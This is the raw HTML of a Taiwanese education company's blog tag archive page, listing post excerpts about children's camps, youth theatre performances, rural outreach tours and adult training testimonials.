				<img width="1280" height="577" src="https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="『4/24~27獵遊探險獨立營』快樂結業囉！" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8.jpg 1280w, https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8-300x135.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8-1024x462.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8-768x346.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8-600x270.jpg 600w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/04/LINE_ALBUM_歡樂嘉年華_230427_8.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/media-interview/hcbo_safari-camp/" rel="bookmark"><time class="entry-date published" datetime="2023-04-28T16:18:13+08:00">2023-04-28</time><time class="updated" datetime="2023-04-29T12:10:26+08:00">2023-04-29</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/media-interview/" rel="category tag">媒體報導/活動花絮</a>, <a href="https://www.smartorange.com.tw/category/child-education2/" rel="category tag">兒童學習</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a>, <a href="https://www.smartorange.com.tw/tag/hsinchucenter/" rel="tag">新竹中心</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>最歡樂、最刺激、最高效的室內探險營隊，4/24~27是新竹縣學童因應全中運的天外飛來的四天假。勇奮四大洲、學習 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/media-interview/hcbo_safari-camp/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-148503 -->

<article id="post-145246" class="tg-meta-style-one post-145246 post type-post status-publish format-standard has-post-thumbnail hentry category-oranje-youth category-oranje-productions tag-423 tag-725 tag-oranje-educational-theatre tag-youth-education tag-87 tag-taipeicenter tag-1087 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/ihaveadream_tp_bts/" rel="bookmark">橘子泥青少年兒童劇團台北二軍「歡樂明星夢 I Have a Dream」圓滿落幕！一同直擊精采演出現場！</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/ihaveadream_tp_bts/" aria-hidden="true">
				<img width="1707" height="960" src="https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="橘子泥青少年兒童劇團台北二軍「歡樂明星夢 I Have a Dream」圓滿落幕！一同直擊精采演出現場！" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96.jpg 1707w, https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96-300x169.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96-1024x576.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96-768x432.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96-1536x864.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96-600x337.jpg 600w" data-lazy-sizes="(max-width: 1707px) 100vw, 1707px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2023/03/LINE_ALBUM_20230326台北二軍歡樂明星夢演出_230327_96.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/ihaveadream_tp_bts/" rel="bookmark"><time class="entry-date published" datetime="2023-03-28T11:09:15+08:00">2023-03-28</time><time class="updated" datetime="2023-03-28T11:11:17+08:00">2023-03-28</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/" rel="category tag">橘子泥青少年兒童劇團</a>, <a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/" rel="category tag">橘子泥演出紀錄/花絮</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" rel="tag">戲劇表達</a>, <a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e6%95%99%e8%82%b2/" rel="tag">戲劇教育</a>, <a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" rel="tag">橘子泥劇團</a>, <a href="https://www.smartorange.com.tw/tag/youth-education/" rel="tag">青少年教育</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a>, <a href="https://www.smartorange.com.tw/tag/taipeicenter/" rel="tag">台北中心</a>, <a href="https://www.smartorange.com.tw/tag/%e5%8a%87%e5%9c%98%e5%85%88%e4%bf%ae/" rel="tag">劇團先修</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>橘子泥青少年兒童劇團台北二軍「歡樂明星夢」圓滿落幕~想讓孩子也有追逐夢想的舞台嗎？&gt;&gt;歡迎報名橘子 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-youth/ihaveadream_tp_bts/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-145246 -->

<article id="post-117570" class="tg-meta-style-one post-117570 post type-post status-publish format-standard has-post-thumbnail hentry category-oranje-productions tag-205 tag-youth-education tag-oranje-educational-theatre tag-87 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/oranjetour_202208/" rel="bookmark">【巡演紀錄】橘子泥青少年偏鄉服務計畫-八月場圓滿落幕！</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/oranjetour_202208/" aria-hidden="true">
				<img width="1478" height="1108" src="https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="【巡演紀錄】橘子泥青少年偏鄉服務計畫-八月場圓滿落幕！" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10.jpg 1478w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10-300x225.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10-1024x768.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10-768x576.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10-600x450.jpg 600w" data-lazy-sizes="(max-width: 1478px) 100vw, 1478px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/10/LINE_ALBUM_20220813巡演_220901_10.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/oranjetour_202208/" rel="bookmark"><time class="entry-date published" datetime="2022-10-06T17:11:40+08:00">2022-10-06</time><time class="updated" datetime="2022-10-06T19:59:42+08:00">2022-10-06</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/" rel="category tag">橘子泥演出紀錄/花絮</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" rel="tag">教育劇場</a>, <a href="https://www.smartorange.com.tw/tag/youth-education/" rel="tag">青少年教育</a>, <a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" rel="tag">橘子泥劇團</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>「橘子泥劇團青少年公益服務學習計畫」暑期巡演圓滿落幕～九月起「橘子泥動物星球」將持續前進中南部偏鄉部落小學，讓 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/oranje-introduction/oranje-productions/oranjetour_202208/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-117570 -->

<article id="post-92766" class="tg-meta-style-one post-92766 post type-post status-publish format-standard has-post-thumbnail hentry category-child-education tag-youth-education tag-194 tag-87 tag-168 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education/202203teenpressuremanagement/" rel="bookmark">2022 3/5-6青少年壓力管理曠野訓練營 圓滿結業！點擊觀看課程精彩現場！</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/child-education/202203teenpressuremanagement/" aria-hidden="true">
				<img width="2560" height="1920" src="https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="2022 3/5-6青少年壓力管理曠野訓練營 圓滿結業！點擊觀看課程精彩現場！" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-scaled.jpg 2560w, https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-300x225.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-1024x768.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-768x576.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-1536x1152.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-2048x1536.jpg 2048w, https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-600x450.jpg 600w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/03/WeChat-圖片_20220307190553-scaled.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education/202203teenpressuremanagement/" rel="bookmark"><time class="entry-date published" datetime="2022-03-07T19:16:58+08:00">2022-03-07</time><time class="updated" datetime="2022-03-14T12:22:31+08:00">2022-03-14</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/child-education/" rel="category tag">青少年成長</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/youth-education/" rel="tag">青少年教育</a>, <a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" rel="tag">青少年</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a>, <a href="https://www.smartorange.com.tw/tag/%e5%a4%8f%e4%bb%a4%e7%87%9f/" rel="tag">夏令營</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>正面抗壓，用行動戰勝情緒困擾！暑期青少年過夜營隊首選 &gt;&gt;「青少年成長營」開學一個月，青少年的生活 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education/202203teenpressuremanagement/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-92766 -->

<article id="post-68429" class="tg-meta-style-one post-68429 post type-post status-publish format-standard hentry category-personal-growth-sharing tag-607 tag-87 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/personal-growth-sharing/20211017adultfeedback/" rel="bookmark">成人肢體角色表達｜肢體開發公開班 學員回饋推薦，公眾自信表達訓練首選</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/personal-growth-sharing/20211017adultfeedback/" rel="bookmark"><time class="entry-date published" datetime="2021-10-20T04:24:16+08:00">2021-10-20</time><time class="updated" datetime="2022-02-24T22:24:59+08:00">2022-02-24</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/personal-growth-sharing/" rel="category tag">成人培訓心得分享</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" rel="tag">成人課程</a>, <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>課程簡介 在在舞台上，我們就是主角，我們的姿勢、儀態透露出許多訊息，包含情緒、個性&#8230;一個充滿自信、 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/personal-growth-sharing/20211017adultfeedback/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-68429 -->

<article id="post-2328" class="tg-meta-style-one post-2328 post type-post status-publish format-standard hentry category-personal-growth-sharing tag-87 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/personal-growth-sharing/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92-%e8%a1%a8%e6%bc%94%e5%bc%8f%e6%87%89%e7%94%a8%e8%a1%8c%e7%82%ba%e8%a8%93%e7%b7%b4-%e8%aa%b2%e5%be%8c%e5%88%86%e4%ba%ab%e8%88%87%e5%9b%9e%e9%a5%8b/" rel="bookmark">企業表演式應用行為訓練-課後分享與回饋</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/personal-growth-sharing/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92-%e8%a1%a8%e6%bc%94%e5%bc%8f%e6%87%89%e7%94%a8%e8%a1%8c%e7%82%ba%e8%a8%93%e7%b7%b4-%e8%aa%b2%e5%be%8c%e5%88%86%e4%ba%ab%e8%88%87%e5%9b%9e%e9%a5%8b/" rel="bookmark"><time class="entry-date published" datetime="2021-05-10T00:00:00+08:00">2021-05-10</time><time class="updated" datetime="2021-05-12T14:41:44+08:00">2021-05-12</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/personal-growth-sharing/" rel="category tag">成人培訓心得分享</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>外商銀行消費金融部人力資源處副總裁&nbsp; 廖女士-每個單元都緊湊而豐富，錯失的人真的很可惜！ 國內大型連 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/personal-growth-sharing/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92-%e8%a1%a8%e6%bc%94%e5%bc%8f%e6%87%89%e7%94%a8%e8%a1%8c%e7%82%ba%e8%a8%93%e7%b7%b4-%e8%aa%b2%e5%be%8c%e5%88%86%e4%ba%ab%e8%88%87%e5%9b%9e%e9%a5%8b/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-2328 -->

<article id="post-2250" class="tg-meta-style-one post-2250 post type-post status-publish format-standard hentry category-personal-growth-sharing tag-87 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/personal-growth-sharing/%e6%a9%99%e6%99%ba%e3%80%90%e6%88%90%e4%ba%ba%e5%85%ac%e9%96%8b%e7%8f%ad%e3%80%91%e5%ad%b8%e5%93%a1%e5%a5%bd%e8%a9%95%e7%b2%be%e9%81%b8%e6%8e%a8%e8%96%a6%ef%bc%81/" rel="bookmark">橙智【成人公開班】學員好評精選推薦！</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/personal-growth-sharing/%e6%a9%99%e6%99%ba%e3%80%90%e6%88%90%e4%ba%ba%e5%85%ac%e9%96%8b%e7%8f%ad%e3%80%91%e5%ad%b8%e5%93%a1%e5%a5%bd%e8%a9%95%e7%b2%be%e9%81%b8%e6%8e%a8%e8%96%a6%ef%bc%81/" rel="bookmark"><time class="entry-date published" datetime="2019-10-16T00:00:00+08:00">2019-10-16</time><time class="updated" datetime="2020-12-24T16:30:25+08:00">2020-12-24</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/personal-growth-sharing/" rel="category tag">成人培訓心得分享</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>●【成人公開班】鏡頭表達-3分鐘自我介紹錄製打造個人品牌 學員推薦 平面媒體記者 梁小姐&#8211;會參與課 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/personal-growth-sharing/%e6%a9%99%e6%99%ba%e3%80%90%e6%88%90%e4%ba%ba%e5%85%ac%e9%96%8b%e7%8f%ad%e3%80%91%e5%ad%b8%e5%93%a1%e5%a5%bd%e8%a9%95%e7%b2%be%e9%81%b8%e6%8e%a8%e8%96%a6%ef%bc%81/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-2250 -->

<article id="post-2251" class="tg-meta-style-one post-2251 post type-post status-publish format-standard hentry category-personal-growth-sharing tag-87 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/personal-growth-sharing/2019-%e6%9a%91%e6%9c%9f%e5%bf%83%e6%99%ba%e5%8a%9b%e6%95%99%e5%ad%b8%e8%a8%ad%e8%a8%88%e8%88%87%e6%a0%a1%e5%9c%92%e6%87%89%e7%94%a8-%e5%ad%b8%e5%93%a1%e6%8e%a8%e8%96%a6/" rel="bookmark">2019 暑期心智力教學設計與校園應用 學員推薦</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/personal-growth-sharing/2019-%e6%9a%91%e6%9c%9f%e5%bf%83%e6%99%ba%e5%8a%9b%e6%95%99%e5%ad%b8%e8%a8%ad%e8%a8%88%e8%88%87%e6%a0%a1%e5%9c%92%e6%87%89%e7%94%a8-%e5%ad%b8%e5%93%a1%e6%8e%a8%e8%96%a6/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-21T00:00:00+08:00">2019-08-21</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/personal-growth-sharing/" rel="category tag">成人培訓心得分享</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>2019 暑期心智力教學設計與校園應用 學員推薦 小學校長&nbsp; 陳先生&#8211;今天的課程收獲很多 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/personal-growth-sharing/2019-%e6%9a%91%e6%9c%9f%e5%bf%83%e6%99%ba%e5%8a%9b%e6%95%99%e5%ad%b8%e8%a8%ad%e8%a8%88%e8%88%87%e6%a0%a1%e5%9c%92%e6%87%89%e7%94%a8-%e5%ad%b8%e5%93%a1%e6%8e%a8%e8%96%a6/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-2251 -->

<article id="post-2252" class="tg-meta-style-one post-2252 post type-post status-publish format-standard hentry category-personal-growth-sharing tag-87 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/personal-growth-sharing/%e3%80%90%e6%88%90%e4%ba%ba%e5%85%ac%e9%96%8b%e7%8f%ad%e3%80%91%e6%a9%99%e6%99%ba%e7%b7%b4%e5%8a%9f%e6%88%bf-%e8%84%ab%e8%83%8e%e6%8f%9b%e9%aa%a8%e4%b8%89%e9%83%a8%e6%9b%b2-%e8%82%a2%e9%ab%94/" rel="bookmark">【成人公開班】橙智練功房 脫胎換骨三部曲&#8211;肢體開發 學員推薦</a></h2>		</header><!-- .entry-header -->

			<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/personal-growth-sharing/%e3%80%90%e6%88%90%e4%ba%ba%e5%85%ac%e9%96%8b%e7%8f%ad%e3%80%91%e6%a9%99%e6%99%ba%e7%b7%b4%e5%8a%9f%e6%88%bf-%e8%84%ab%e8%83%8e%e6%8f%9b%e9%aa%a8%e4%b8%89%e9%83%a8%e6%9b%b2-%e8%82%a2%e9%ab%94/" rel="bookmark"><time class="entry-date published updated" datetime="2019-08-06T00:00:00+08:00">2019-08-06</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/personal-growth-sharing/" rel="category tag">成人培訓心得分享</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" rel="tag">學習分享</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>【成人公開班】橙智練功房 脫胎換骨三部曲&#8211;肢體開發 學員推薦 中學教師 郜先生&#8211;讓人肢 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/personal-growth-sharing/%e3%80%90%e6%88%90%e4%ba%ba%e5%85%ac%e9%96%8b%e7%8f%ad%e3%80%91%e6%a9%99%e6%99%ba%e7%b7%b4%e5%8a%9f%e6%88%bf-%e8%84%ab%e8%83%8e%e6%8f%9b%e9%aa%a8%e4%b8%89%e9%83%a8%e6%9b%b2-%e8%82%a2%e9%ab%94/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-2252 -->

	<nav class="navigation posts-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/tag/%E5%AD%B8%E7%BF%92%E5%88%86%E4%BA%AB/page/2/" >較舊的文章</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
